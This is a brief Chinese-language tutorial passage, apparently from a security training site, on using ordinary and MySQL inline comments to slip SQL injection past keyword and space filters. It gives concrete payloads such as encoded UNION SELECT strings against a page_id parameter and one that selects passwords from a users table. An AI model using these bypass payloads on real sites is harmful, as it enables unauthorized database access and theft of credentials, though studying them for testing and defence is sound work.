 1、普通注释
看一下常见的用于注释的符号有哪些：
-- , /**/, #,-- -
举例：z.com/index.php?page_id=-15 %55nION/**/%53ElecT 1,2,3,4
'union%0aselect pass from users#
/**/在构造的查询语句中插入注释，规避对空格的依赖或关键字识别；#、-- 用于终结语句的查询。
2、内联注释
相比普通注释，内联注释用得更多，它有一个特性/* ! */只有MySQL能识别
举例：index.php?page_id=-15 /*!UNION*/ /*!SELECT*/ 1,2,3
mysql> select user_id from users where user_id=1 /*!union*/ /*!all*/ /*!select*/
2;
mysql> select user_id from users where user_id=1 /*!union*/ /*!all*/ /*!select*/
1;
mysql> select user_id from users where user_id=1 /*!union*/ /*all*/ /*!select*/
1;
马哥教育
教育